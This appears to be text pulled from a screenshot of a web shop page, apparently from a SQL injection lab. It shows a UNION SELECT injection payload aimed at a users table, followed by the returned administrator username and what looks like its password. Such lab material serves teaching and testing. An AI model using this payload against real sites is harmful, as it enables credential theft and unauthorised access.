 WE LIKE TO
SHOP
' UNION SELECT username,password FROM users WHERE
username='administrator'-- -
Refine your search:
All Clothing, shoes and accessories Food & Drink Gifts Pets Tech gifts
administrator
a7wt3elw1vqw8brbkr6g